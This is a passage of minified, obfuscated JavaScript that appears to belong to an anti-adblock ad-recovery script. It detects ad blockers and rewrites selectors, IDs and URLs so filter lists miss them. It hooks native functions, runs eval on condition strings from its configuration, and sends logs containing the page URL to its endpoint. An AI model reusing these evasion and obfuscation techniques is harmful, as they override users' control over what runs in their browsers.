RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"IntersectionObserverEntry","EventTarget_addEventListener","Expect a keyword",'[class^="div-gpt-ad"]',"auto|<length>|<percentage>","configIndex","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","/cou/iframe","tan( <calc-sum> )","end","get","https://cmp.petbook.de","offset","response","/negotiate/script-set-value","document","<'inline-size'>","sepia( <number-percentage> )","scrollTo","padStart","normal|italic|oblique <angle>{0,2}","Expect a number","_client_fetch","equals","<number [0,∞]> [/ <number [0,∞]>]?","cookie","scope","tunebat.com","htlb.casalemedia.com","x-as-search-","px-cloud.net","x-frame-width","<'inset-block-start'>","<counter-style-name>|symbols( )","<angle>|<percentage>","initLogUploadHandler","HTMLAnchorElement_href","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","asin( <calc-sum> )","https://cmp.bz-berlin.de","urlFilter","__fr","sp.","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","adsappier.com","hbopenbid.pubmatic.com","fs-","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","window.external is undefined","e|pi|infinity|-infinity|NaN","casalemedia.com","/npm-monitoring","port1","https://ad-delivery.net/px.gif?ch=1","auto|after","[<length>|<percentage>]{1,4}","str","urlRegexes","defineOutOfPageSlot","<single-animation-timeline>#","cdn.optimizely.com","/filter-fingerprint","simpli.fi","list","hooked_page","layer( <layer-name> )","tokenStart","socdm.com","gpt_limited","detections","hsl|hwb|lch|oklch","pageview_id","important","document.documentElement is undefined","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx"," | ","polarbyte.com","consumeUntilBalanceEnd","Equal sign is expected","setProperty","getPropertyValue","load-","pb_","ar-v1","_generateSourcesContent","atrule","<time>#","https://prg.smartadserver.com/prebid/v1","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","gpt_slot_rendered_time","matchAtruleDescriptor","getArg","':' <ident-token>|':' <function-token> <any-value> ')'","sdk","__proto__","HTMLImageElement_srcset","CDC","fromSourceMap","slot_element_id","delete","<length>","getRandomValues","jg7y.quizlet.com","$chrome_asyncScriptInfo","conative.network","e-planning.net","$1   ","normal|bold|<number [1,1000]>","recoverAds","SharedStorageWorklet","<angle-percentage>","first","i|s","<'block-size'>","setSourceContent","cap","none|[first||[force-end|allow-end]||last]","node","isMainFrame","auto|all|none","mismatchOffset","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","text_ads",'div[aria-label="Ads"]',"value","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<mask-layer>#","gecko/",", scrollX: ","none|capitalize|uppercase|lowercase|full-width|full-size-kana","start|middle|end","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","document.documentElement.getAttributeNames is not a function","<'margin-left'>","XMLHttpRequest_open","normal|light|dark|<palette-identifier>","Number of function is expected","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","startColumn","[<function-token> <any-value>? )]|[( <any-value>? )]","Invalid base64 digit: ","naver","allowPrebid","yorkshirepost.co.uk","insert","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","https://c.html-load.com","visible","/adsid/integrator.js"];return(a2r=function(){return t})()}(function(t,e){const n=a2y,r=a2r();for(;;)try{if(175847==-parseInt(n(4147))/1*(-parseInt(n(607))/2)+parseInt(n(1754))/3+parseInt(n(2796))/4+parseInt(n(3157))/5+-parseInt(n(804))/6*(-parseInt(n(2956))/7)+-parseInt(n(500))/8+-parseInt(n(2934))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const lA=a2y;var r={9141:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});let o="",i=r(2042);try{var s;o=null!==(s=document[r(1269)][r(2903)](r(3590)))&&void 0!==s?s:r(1370);const t=document[r(1269)][r(2903)](r(649))||document[r(1269)][r(2903)](r(570));t&&(i=new URL(t,window[r(979)][r(694)])[r(2327)])}catch(t){}const a={version:r(3051),sdkVersion:o,endpoint:i,env:r(1609),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1263)][r(1898)],insertBefore:Node[r(1263)][r(1069)]};function i(t,e){const n=r;e[n(1618)]?o[n(1069)][n(2100)](e[n(1705)],t,e[n(1618)]):o[n(1898)][n(2100)](e[n(2219)],t)}function s(t){const e=r;o[e(1898)][e(2100)](document[e(2943)],t)}function a(t){const e=r,n=document[e(2886)](t[e(839)]);for(const r of t[e(2716)]())n[e(1485)](r,t[e(2903)](r));return n[e(892)]=t[e(892)],n}function c(){const t=r;try{if(null!=window[t(2181)][t(2022)]&&t(3299)===window[t(2181)][t(2022)][t(3299)][t(2003)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(808)](e(3253));const r=n[e(3656)][0][e(2584)];n[e(3656)][0][e(2584)]=t;const o=n[e(3656)][0][e(2584)];return o===r||o[e(3769)]()===t[e(3769)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{FA:()=>w,H4:()=>b,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2177),p=r(2542);let g=0;function y(){const t=r;return![t(984),t(1770)][t(3599)]((e=>location[t(4002)][t(2008)](e)))&&!window[t(2331)]}function w(){const t=r;return i.A[t(3794)](p)||g[t(460)]()}async function b(t){const e=r;return e(1664)===i.A[e(3794)](e(1502),!1)||!(!(window[e(979)][e(2895)]+window[e(979)][e(3747)])[e(1132)](e(2841))&&e(1664)!==i.A[e(3794)](e(2841),!1))||(void 0!==h?h:y()&&(0,l.aX)()?(h=!0,x(t)[e(3170)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2520)](p,g[n(460)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2520)](p,g[e(460)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1664)===i.A[e(3794)](e(1502),!1)||(void 0!==f?f:y()&&![e(1354),e(1770)][e(3599)]((t=>location[e(4002)][e(2008)](t)))&&e(1664)===i.A[e(3794)](m)?(A(t)[e(3170)]((t=>{const n=e;f=t,i.A[n(2520)](m,t[n(460)]())})),!0):(f=await A(t),i.A[e(2520)](m,f[e(460)]()),f))}async function x(t){return await async function(){const t=a2y;let e=!1;try{const n=document[t(2886)](t(1258));n[t(1485)]("id",t(1925)),document[t(2943)][t(1898)](n),n[t(1485)](t(2102),t(435));const r=["ad",t(3446),t(1925),t(3619),t(867),t(1498),t(4016),t(2393),t(681),t(3326),t(4085),t(2400),t(3201),t(3050),t(2879),t(2791),t(3906),t(847),t(3099)];for(const i of r){n[t(3118)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1155)](n);if(t(3669)===r[t(1283)]||t(2971)===r[t(3072)]){o.A[t(3760)](t(586)),e=!0;break}}document[t(2943)][t(1433)](n)}catch(e){o.A[t(3760)](t(2216)[t(3582)](e))}return e}()?[!0,1]:await async function(){const t=a2y,e=XMLHttpRequest[t(460)]();return!(!e[t(1132)](t(1605))||!e[t(1132)](t(2980))||(o.A[t(3760)](t(2912)),0))}()?[!0,2]:await async function(t){const e=a2y,n=[];if(t)for(const r of t)e(653)===r[e(2070)]&&n[e(1667)]({url:r[e(2933)]});const r=window[e(979)][e(4002)][e(2008)](e(1203));return r?n[e(1667)]({url:e(3003)}):(n[e(1667)]({url:e(1428),mustIncludeStrings:[e(867)],mustExcludeStrings:[e(3554)]}),s.A[e(1617)]()||n[e(1667)]({url:e(496),mustIncludeStrings:[e(1648)],mustExcludeStrings:[e(3554)]})),(await Promise[e(2168)]([...n[e(515)]((t=>k(t[e(2933)],t[e(3966)],t[e(3330)]))),r?_():z()]))[e(3599)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2y,n=t[e(1521)]||[],r=await Promise[e(2168)](t[e(2933)][e(515)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2y;if(i(2379)===t[i(2070)]){const t=new XMLHttpRequest;t[i(1289)](i(3651),(()=>{const r=i;4===t[r(1519)]&&(t[r(709)]>=200&&t[r(709)]<300||n[r(1132)](t[r(709)])?e():o())})),t[i(1289)](i(761),(()=>o())),t[i(2677)](i(2264),r),t[i(3417)]()}else if(i(3111)===t[i(2070)])if(s.A[i(2743)]())k(r)[i(3170)]((t=>t?o():e()))[i(728)](o);else{const t=new Image;t[i(1289)](i(3753),(()=>e())),t[i(1289)](i(761),(()=>o())),t[i(570)]=r}else if(i(1514)===t[i(2070)]){const t=document[i(2886)](i(1514));t[i(1289)](i(3753),(()=>e())),t[i(1289)](i(761),(()=>o())),t[i(570)]=r,document[i(2943)][i(1898)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3760)](i(1757)[i(3582)](t[i(2933)])),!0):(o.A[i(3760)](i(1511)[i(3582)](t[i(2933)],i(2530))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3111),url:[e(3837),e(1911)]})}async function k(t){const e=r;let n=arguments[e(4180)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4180)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3794)]()[e(3166)][e(2100)](window,t);if(r[e(631)])return!0;if(null===r[e(914)]&&e(2445)===r[e(2070)])return!0;if(r[e(709)]<200||r[e(709)]>=300)return!0;const o=await r[e(1151)]();if(0===o[e(4180)])return!0;if(!n[e(748)]((t=>o[e(1132)](t))))return!0;if(i[e(3599)]((t=>o[e(1132)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3760)](e(904)[e(3582)](t)),!1):(o.A[e(3760)](e(1920)[e(3582)](t,e(1991))),!0)}return!1}async function _(){const t=r,e=document[t(2886)](t(1315)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2102)][o(3863)](o(2337),"0"),e[o(2102)][o(3863)](o(2498),"0"),e[o(2102)][o(3863)](o(3072),o(2971)),e[o(2102)][o(3863)](o(4172),o(3669)),document[o(2943)][o(1898)](e);const s=null===(i=d.A[o(3794)](window)[o(3358)][o(3794)][o(2100)](e,window))||void 0===i?void 0:i[o(4154)];if(!s)return n(!1);s[o(3799)][o(2677)](),s[o(3799)][o(2854)](o(1212)),s[o(3799)][o(2484)]();const a=s[o(3799)][o(2886)](o(1514));a[o(1485)](o(570),o(3003)),a[o(1289)](o(3753),(()=>n(!1))),a[o(1289)](o(761),(()=>n(!0))),s[o(3799)][o(2943)][o(1898)](a)}));return e[t(3393)](),n}async function z(){const t=r,e=document[t(2886)](t(1315)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2102)][o(3863)](o(2337),"0"),e[o(2102)][o(3863)](o(2498),"0"),e[o(2102)][o(3863)](o(3072),o(2971)),e[o(2102)][o(3863)](o(4172),o(3669)),document[o(2943)][o(1898)](e);const s=null===(i=d.A[o(3794)](window)[o(3358)][o(3794)][o(2100)](e,window))||void 0===i?void 0:i[o(4154)];if(!s)return n(!0);s[o(3799)][o(2677)](),s[o(3799)][o(2854)](o(1212)),s[o(3799)][o(2484)]();const a=s[o(3799)][o(2886)](o(1514));a[o(1485)](o(570),o(1428)),a[o(1289)](o(3753),(()=>{const t=o;try{var e;const r=s[t(867)];if(!r)return n(!0);if(!(null===(e=Object[t(942)](r,t(3150)))||void 0===e?void 0:e[t(2520)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1289)](o(761),(()=>n(!0))),s[o(3799)][o(2943)][o(1898)](a)}));return e[t(3393)](),n}function M(){const t=r,e=i.A[t(3794)](t(3384),!1,t(1517));return!!e&&!!e[t(1876)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});class o{static[r(3299)](){const t=r;try{if(null!=window[t(2181)][t(2022)]&&t(3299)===window[t(2181)][t(2022)][t(3299)][t(2003)])return!0}catch(t){}return!1}static[r(1617)](){const t=r;try{if(o[t(3299)]())return!1;const e=navigator[t(3038)][t(3769)](),n=[t(2092)];return![t(429),t(1745),t(3745),t(1730),t(2680),t(3720),t(3509),t(2431),t(1306),t(2276),t(3239),t(3925),t(2623)][t(3599)]((n=>e[t(1132)](n)))&&n[t(3599)]((n=>e[t(1132)](n)))}catch(t){}return!1}static[r(1447)](){const t=r;try{if(o[t(3299)]())return!1;const e=navigator[t(3038)][t(3769)]();if(e[t(1132)](t(4025))||e[t(1132)](t(553)))return!0;const n=[t(1306)];return![t(429),t(1745),t(3745),t(1730),t(2680),t(3720),t(3509),t(2431),t(2276),t(3239),t(3925),t(2623)][t(3599)]((n=>e[t(1132)](n)))&&n[t(3599)]((n=>e[t(1132)](n)))}catch(t){}return!1}static[r(2743)](){const t=r;try{const e=navigator[t(3038)][t(3769)]();return e[t(1132)](t(1300))&&e[t(1132)](t(1010))}catch(t){}return!1}static[r(1794)](){const t=r;try{return navigator[t(3038)][t(3769)]()[t(1132)](t(1364))}catch(t){}return!1}static[r(3733)](){const t=r;return navigator[t(3038)][t(3769)]()[t(1132)](t(3911))}}},5131:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2493),s=6e5,a=()=>{const t=r,e=o.A[t(3794)](i);if(e)try{const n=Date[t(3367)](),r=JSON[t(4116)](atob(e))[t(2900)]((e=>e[t(2726)]+s>n));o.A[t(2520)](i,btoa(JSON[t(3475)](r)))}catch(t){}},c=()=>!window[r(979)][r(4002)][r(2008)](r(1770)),l=t=>{const e=r;a();const n=o.A[e(3794)](i);if(n)try{const r=JSON[e(4116)](atob(n)),o=Date[e(3367)](),i=r[e(2353)]((n=>n[e(2933)]===t));if(!i||i[e(2726)]+s<o)return;return i[e(1569)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3794)](i);try{const r=s?JSON[n(4116)](atob(s)):[],a=r[n(4028)]((e=>e[n(2933)]===t));-1!==a?(r[a][n(1569)]=e,r[a][n(2726)]=Date[n(3367)]()):r[n(1667)]({url:t,timestamp:Date[n(3367)](),blocked:e}),o.A[n(2520)](i,btoa(JSON[n(3475)](r)))}catch(t){}}},8131:(H,S,T)=>{"use strict";const Hq=a2y;T.d(S,{A1:()=>h,AG:()=>o,M5:()=>C,VE:()=>e,VL:()=>Z,vR:()=>w,z9:()=>l});var R=T(1783),Q=T(9141),K=T(9754),P=T(8110),M=T(6033),n=T(5281),i=T(7549),j=T(8542),z=T(6524),m=T(5131);function l(c){const Hp=a2y,W=null==c?void 0:c[Hp(515)](((t,e)=>({autoRecovery:t,configIndex:e})))[Hp(2900)]((t=>{const e=Hp;let{autoRecovery:n}=t;return n[e(438)]}))[Hp(2353)]((t=>{const HG=Hp;let{autoRecovery:p}=t;if(!p[HG(558)])return!0;try{if(eval(p[HG(558)][HG(2047)]))return!0}catch(t){i.A[HG(3760)](HG(3635),t)}return!1}));return W}function Z(t,e,n){const r=a2y;try{const o=(0,R.Wq)({protectUrlContext:e,url:n,kind:R.MN[r(2676)],endpoint:Q.A[r(3493)]}),i=r(2663)[r(3582)](o,'"]');if(!K.A[r(3794)](t)[r(4122)][r(2100)](t[r(3799)][r(2943)],i)){const e=t[r(3799)][r(2886)](r(478));e[r(540)]=r(2551),e.as=r(1514),K.A[r(3794)](t)[r(2693)][r(2520)][r(2100)](e,o),t[r(3799)][r(2943)][r(1898)](e)}}catch(t){}}const v=[];let f=!1;function o(t,e,n){const r=a2y;v[r(1667)](n),f||(f=!0,function n(){const o=r,i=v[o(3242)]();if(!i)return void(f=!1);const s=t[o(3799)][o(2886)](o(1514));s[o(570)]=(0,R.Wq)({protectUrlContext:e,url:i[o(570)],kind:R.MN[o(2676)],endpoint:Q.A[o(3493)]});for(const{name:t,value:e}of Array[o(2750)](i[o(3107)]))o(570)!==t&&s[o(1485)](t,e);i[o(3431)]||i[o(1861)]?(s[o(1289)](o(3753),(()=>{const t=o;i[t(2430)](new Event(t(3753)))})),s[o(1289)](o(761),(()=>{const t=o,e=new Event(t(761));e[t(3825)]=!0,i[t(2430)](e)})),t[o(3799)][o(2943)][o(1898)](s),n()):(s[o(1289)](o(3753),(()=>{const t=o;i[t(2430)](new Event(t(3753))),n()})),s[o(1289)](o(761),(()=>{const t=o,e=new Event(t(761));e[t(3825)]=!0,i[t(2430)](e),n()})),t[o(3799)][o(2943)][o(1898)](s))}())}async function h(t,e,n){const r=a2y;if(!(0,m.Tq)())return await I(t,e,n);const o=(0,m.H$)(n);if(void 0!==o)return I(t,e,n)[r(3170)]((t=>{(0,m.fd)(n,t)})),o;const i=await I(t,e,n);return(0,m.fd)(n,i),i}async function I(t,e,n){const r=a2y;if(j.A[r(1447)]()&&j.A[r(3733)]())return await(0,z.p)(e,n);const o=t[r(3799)][r(2886)](r(478));o[r(540)]=r(2551),o.as=r(1514),K.A[r(3794)](t)[r(2693)][r(2520)][r(2100)](o,n);const i=new Promise((e=>{const n=r;o[n(1289)](n(3753),(()=>{const r=n;try{t[r(3799)][r(2943)][r(1433)](o)}catch(t){}e(!1)})),o[n(1289)](n(761),(()=>{const r=n;try{t[r(3799)][r(2943)][r(1433)](o)}catch(t){}e(!0)}))}));return t[r(3799)][r(2943)][r(1898)](o),i}function w(t,e,n){const r=a2y;if(n[r(694)]&&n[r(4059)]instanceof Element&&!n[r(4059)][r(3270)]){n[r(4059)][r(3270)]=!0;const o=(0,R.Wq)({protectUrlContext:t,url:n[r(694)],kind:R.MN[r(1659)],endpoint:Q.A[r(3493)]}),i=e[r(3799)][r(2886)](r(478));Array[r(2750)](n[r(4059)][r(3107)])[r(3024)]((t=>{const e=r;i[e(1485)](t[e(2003)],t[e(3908)])})),K.A[r(3794)](e)[r(2693)][r(2520)][r(2100)](i,o),i[r(3270)]=!0,n[r(4059)][r(503)](r(2935),i)}}const V=[Hq(3154),Hq(3907),Hq(683),Hq(3787),Hq(826),Hq(793),Hq(1960),Hq(3260),Hq(1662),Hq(1197),Hq(767),Hq(548)],N=3,L=t=>{const e=Hq;var n;if(e(3669)!==t[e(2102)][e(1283)]||!t[e(2954)][e(1132)](e(3216)))return!1;if(t[e(2954)][e(4180)]>1e4)return!0;const r=null!==(n=t[e(2584)])&&void 0!==n?n:"";return V[e(2900)]((t=>r[e(1132)](t)))[e(4180)]>=N},e=(t,n,r)=>{const o=Hq,i=t=>(0,P.Bo)(n,t),s=t=>(0,P.pI)(n,t),a=t=>(0,P.yu)(n,t);try{for(const d of Array[o(2750)](r))if(d instanceof CSSStyleRule){if(!0!==d[o(3270)]){var c;if(!L(d)||null!==(c=n[o(3259)])&&void 0!==c&&c[o(3599)]((t=>{const e=o;var n;return null===(n=d[e(2584)])||void 0===n?void 0:n[e(1132)](t)}))){var l,u;const e=(0,M.Qw)({protectUrlContext:t,selector:null!==(l=d[o(2584)])&&void 0!==l?l:"",idFilter:t=>(0,P.Bo)(n,t),attributeFilter:t=>(0,P.yu)(n,t)});d[o(2584)]=null!==(u=d[o(2584)])&&void 0!==u&&u[o(1132)](o(2152))?e:""[o(3582)](d[o(2584)],",")[o(3582)](e)}for(let e=0;e<d[o(2102)][o(4180)];e++){const n=d[o(2102)][e],r=d[o(2102)][n];o(4165)==typeof r&&r[o(1132)](o(2372))&&(d[o(2102)][n]=(0,M.oY)({protectUrlContext:t,value:r,idFilter:i,urlFilter:s,attributeFilter:a}))}}e(t,n,d[o(3656)]),d[o(3270)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[o(3270)]&&e(t,n,d[o(3656)]),d[o(3270)]=!0)}catch(t){}},C=(t,e,r)=>{const o=Hq;if(!(r instanceof Element))return;const i=K.A[o(3794)](window)[o(3638)][o(3794)][o(2100)](r);if((0,P.ts)(e,i)){const t=K.A[o(3794)](window)[o(1581)][o(3794)][o(2100)](r),e=o(3633)+(0,n.md)(i[o(3769)]()),s=new RegExp("<"[o(3582)](i[o(3769)](),o(2172)),"gi"),a=new RegExp("</"[o(3582)](i[o(3769)](),">"),"gi"),c=t[o(2654)](s,"<"[o(3582)](e,"$1"))[o(2654)](a,"</"[o(3582)](e,">"));K.A[o(3794)](window)[o(1581)][o(2520)][o(2100)](r,c)}const s=K.A[o(3794)](window)[o(3294)][o(3794)][o(2100)](r);(0,P.Bo)(e,s)&&K.A[o(3794)](window)[o(3294)][o(2520)][o(2100)](r,(0,n.md)(s));const a=K.A[o(3794)](window)[o(3756)][o(3794)][o(2100)](r);for(const t of Array[o(2750)](a))(0,P.Bo)(e,t)&&(a[o(3297)]((0,n.md)(t)),a[o(3393)](t));const c=K.A[o(3794)](window)[o(1791)][o(3794)][o(2100)](r);for(const t of Array[o(2750)](c))if((0,P.yu)(e,t[o(2003)])){const e=o(4100)+(0,n.md)(t[o(2003)][o(1453)](5)[o(3769)]());K.A[o(3794)](window)[o(3043)][o(2100)](r,e,t[o(3908)]),K.A[o(3794)](window)[o(1193)][o(2100)](r,t[o(2003)])}else(0,P.v5)(e,t[o(2003)],t[o(3908)])&&K.A[o(3794)](window)[o(3043)][o(2100)](r,t[o(2003)],(0,n.md)(t[o(3908)]));if(r instanceof HTMLAnchorElement){const n=K.A[o(3794)](window)[o(3679)][o(2100)](r,o(694));if(n&&!(0,R.EW)(n))try{const i=new URL(n)[o(4002)];(e[o(3841)][o(3599)]((t=>t[o(1841)](n)))||e[o(1599)][o(3599)]((t=>i[o(2008)](t))))&&K.A[o(3794)](window)[o(3043)][o(2100)](r,o(694),(0,R.Wq)({protectUrlContext:t,url:n,kind:R.MN[o(1190)],endpoint:Q.A[o(3493)]}))}catch(t){}}const l=r[o(2716)]()[o(2900)]((t=>t[o(1132)](o(2874))));l[o(4180)]>0&&l[o(3024)]((t=>{r[o(1726)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>y});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2133);var g=function(t){const e=r;return t[t[e(3550)]=0]=e(3550),t[t[e(1795)]=1]=e(1795),t[t[e(1971)]=2]=e(1971),t}(g||{});class y{constructor(t){const e=r;var n=this;let o=arguments[e(4180)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1971)],s=arguments[e(4180)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4180)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1728)]=t,this[e(4084)]=o,this[e(2773)]=s,this[e(1025)]=a,(0,i.A)(this,e(779),(function(t){const r=e;for(var o=arguments[r(4180)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3367)](),inventoryId:n[r(2773)],args:i}})),(0,i.A)(this,e(1218),(()=>{const t=e;window[t(1289)](t(1230),(e=>{const n=t;if(e[n(672)]&&e[n(672)][n(1874)]===p){if(this[n(4084)]===g[n(1795)])return w({inventoryId:this[n(2773)],...e[n(672)]});if(this[n(4084)]===g[n(3550)]&&e[n(672)][n(2773)]){if(n(3760)===e[n(672)][n(1117)])return y[n(3760)]("["[n(3582)](e[n(672)][n(2773)],"]"),...e[n(672)][n(2646)]);if(n(3717)===e[n(672)][n(1117)])return y[n(3717)]("["[n(3582)](e[n(672)][n(2773)],"]"),...e[n(672)][n(2646)]);if(n(761)===e[n(672)][n(1117)])return y[n(761)](e[n(672)][n(761)],"["[n(3582)](e[n(672)][n(2773)],"]"),...e[n(672)][n(2646)])}}}))})),(0,i.A)(this,e(3819),(()=>{const t=e,n=async()=>{const t=a2y;if(t(2487)!==window[t(979)][t(3747)]&&t(1434)!==window[t(979)][t(3747)])return;window[t(979)][t(3747)]="";const e=prompt(t(2040));if(t(1384)===e)return this[t(1025)][t(3024)]((e=>console[t(2413)](...e[t(2646)])));if(t(1434)!==e)return;const n=prompt(t(2517)),r=prompt(t(1230)),o=await y[t(1484)](t(2065),null!=n?n:t(2306),null!=r?r:t(2306));alert(t(2562)),window[t(2677)](t(770)[t(3582)](o))};window[t(1289)](t(1506),n),window[t(1582)](n,3e3)})),o===g[e(3550)]&&this[e(3819)](),o!==g[e(3550)]&&o!==g[e(1795)]||this[e(1218)]()}static[r(3760)](){const t=r;this[t(2055)]();for(var e=arguments[t(4180)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1560)][t(779)](t(3760),...n);if(this[t(1560)][t(4084)]!==g[t(3550)])return w(i);this[t(1560)][t(1025)][t(1667)](i),(l.A[t(3760)]||t(1664)===u.A[t(3794)](t(2339),!1))&&console[t(2413)](...n)}static[r(3717)](){const t=r;this[t(2055)]();for(var e=arguments[t(4180)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1560)][t(779)](t(3717),...n);if(this[t(1560)][t(4084)]!==g[t(3550)])return w(i);this[t(1560)][t(1025)][t(1667)](i),(l.A[t(3760)]||t(1664)===u.A[t(3794)](t(2339),!1))&&console[t(3717)](...n)}static[r(761)](t){const e=r;this[e(2055)]();for(var n=arguments[e(4180)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1560)][e(779)](e(761),[t,...o]);if(s[e(761)]=t,this[e(1560)][e(4084)]!==g[e(3550)])return w(s);this[e(1560)][e(1025)][e(1667)](s),(l.A[e(3760)]||e(1664)===u.A[e(3794)](e(2339),!1))&&console[e(761)](t,...o)}static[r(3772)](t,e){const n=r;return this[n(2055)](),y[n(3760)](n(3772),t,e),y[n(3760)](n(2516),function(){const t=n;try{const e=performance[t(786)](t(1566));if(0===e[t(4180)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3024)]((e=>{const c=t;n++,r+=e[c(3667)],(0===a||a>e[c(3667)])&&(a=e[c(3667)]),u<e[c(3667)]&&(u=e[c(3667)]),e[c(2003)][c(1002)](l.A[c(3493)])&&(0,s.EW)(e[c(2003)])&&(0,s.sH)(e[c(2003)])[c(1708)][c(1002)](l.A[c(3493)])&&(o++,i+=e[c(3667)],(0===d||d>e[c(3667)])&&(d=e[c(3667)]),f<e[c(3667)]&&(f=e[c(3667)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),y[n(1484)](t,e,e)}static async[r(1484)](t,e,n){const o=r;this[o(2055)]();const i=this[o(1560)][o(1025)][o(515)]((t=>({...t,timestamp:Math[o(3210)](t[o(2726)]/1e3)}))),u=c.A[o(2893)](JSON[o(3475)](i)),p=await(0,f.C8)(this[o(1560)][o(1728)],l.A[o(3493)])?(0,f.XV)(l.A[o(3493)],0):l.A[o(3493)],g=new URL(""[o(3582)](p,o(3313)));return g[o(2050)][o(2438)](o(3042),l.A[o(3042)]),g[o(2050)][o(2438)](o(2070),t),g[o(2050)][o(2438)](o(2467),e),g[o(2050)][o(2438)](o(1230),n),g[o(2050)][o(2438)](o(2933),location[o(694)]),g[o(2050)][o(2438)](o(2373),(0,d.z3)()[o(460)]()),g[o(2050)][o(2438)](o(2046),(await(0,h.H4)())[o(460)]()),g[o(2050)][o(2438)](o(623),m.A[o(1196)](16,16)),(await a.G[o(1779)](o(912),(0,s.Wq)({protectUrlContext:this[o(1560)][o(1728)],url:g,endpoint:p}),u))[o(914)]}}o=y,(0,i.A)(y,r(1560),void 0),(0,i.A)(y,r(2942),(t=>o[r(1560)]=new o(t,g[r(3550)]))),(0,i.A)(y,r(2260),((t,e)=>o[r(1560)]=new o(t,g[r(1795)],e))),(0,i.A)(y,r(2055),(()=>{const t=r;o[t(1560)]||(o[t(1560)]=new o({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(3497)][e(4154)];){n=n[e(1606)][e(4154)];try{t[e(1874)]=p,n[e(1476)](t,"*")}catch(t){}}}},11:(H,S,T)=>{"use strict";T.d(S,{I:()=>i,i:()=>n});var R=T(9141),Q=T(5180),K=T(5281),P=T(1783),M=T(7549);const n=()=>{const t=a2y;try{const 